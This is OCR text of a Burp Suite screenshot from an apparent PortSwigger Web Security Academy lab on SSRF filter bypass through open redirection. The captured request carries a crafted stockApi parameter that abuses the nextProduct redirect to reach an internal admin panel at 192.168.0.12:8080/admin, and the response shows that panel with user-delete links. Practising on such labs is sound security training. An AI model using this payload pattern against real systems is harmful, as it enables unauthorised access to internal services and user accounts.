 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0aae00430466658ec494979d00030043.web-security-academy.net
3 Cookie: session=9B089bbrOB6say523t4Qjg0jXDmDM8II; session=
I7GQxpQYPNMSZM77lx2wyOnFABOnIW60
4 Content-Length: 86
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aae00430466658ec494979d00030043.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aae00430466658ec494979d00030043.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct?currentProductId=1%26path=http://192.1
68.0.12:8080/admin
Response
Pretty Raw Hex Render
\n
Wel
Aca
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete